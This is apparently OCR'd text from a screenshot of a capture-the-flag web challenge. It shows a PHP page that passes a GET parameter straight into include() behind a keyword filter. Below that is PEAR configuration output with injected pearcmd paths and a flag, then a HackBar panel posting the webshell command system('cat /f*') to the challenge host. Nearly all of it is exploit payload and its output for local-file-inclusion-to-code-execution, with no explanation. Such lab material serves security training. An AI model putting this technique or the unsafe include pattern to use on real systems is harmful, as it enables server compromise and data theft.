 <?php
error_reporting(0);
highlight_file(__FILE__);
//Can you get shell? RCE via LFI if you get some trick,this question will be so easy!
if(!preg_match("/base64|rot13|filter/i",$_GET['file']) && isset($_GET['file'])){
include($_GET['file'].".php");
}else{
die("Hacker!");
} #PEAR_Config 0.9 a:12:{s:7:"php_dir";s:64:"/&file=/usr/local/lib/php/pearcmd&/flag{02fb442b-d90f-444d-a4f7-a62bb57e535e} /pear/php";s:8:"data_dir";s:65:"/&file=/usr/local/lib/
php/pearcmd&/flag{02fb442b-d90f-444d-a4f7-a62bb57e535e} /pear/data";s:7:"www_dir";s:64:"/&file=/usr/local/lib/php/pearcmd&/flag{02fb442b-d90f-444d-a4f7-a62bb57e535e} /
pear/www";s:7:"cfg_dir";s:64:"/&file=/usr/local/lib/php/pearcmd&/flag{02fb442b-d90f-444d-a4f7-a62bb57e535e} /pear/cfg";s:7:"ext_dir";s:64:"/&file=/usr/local/lib/php/pearcmd&/
flag{02fb442b-d90f-444d-a4f7-a62bb57e535e} /pear/ext";s:7:"doc_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&/flag{02fb442b-d90f-444d-a4f7-a62bb57e535e} /pear/docs";s:8:
"test_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/flag{02fb442b-d90f-444d-a4f7-a62bb57e535e} /pear/tests";s:9:"cache_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/
flag{02fb442b-d90f-444d-a4f7-a62bb57e535e} /pear/cache";s:12:"download_dir";s:69:"/&file=/usr/local/lib/php/pearcmd&/flag{02fb442b-d90f-444d-a4f7-a62bb57e535e} /pear/
download";s:8:"temp_dir";s:65:"/&file=/usr/local/lib/php/pearcmd&/flag{02fb442b-d90f-444d-a4f7-a62bb57e535e} /pear/temp";s:7:"bin_dir";s:60:"/&file=/usr/local/lib/php/pearcmd&/
flag{02fb442b-d90f-444d-a4f7-a62bb57e535e} /pear";s:7:"man_dir";s:64:"/&file=/usr/local/lib/php/pearcmd&/flag{02fb442b-d90f-444d-a4f7-a62bb57e535e} /pear/man";}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://9f90a81e-b00a-4446-817a-e5f9f3929858.node5.buuoj.cn:81/index.php?file=/tmp/hello
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('cat /f*');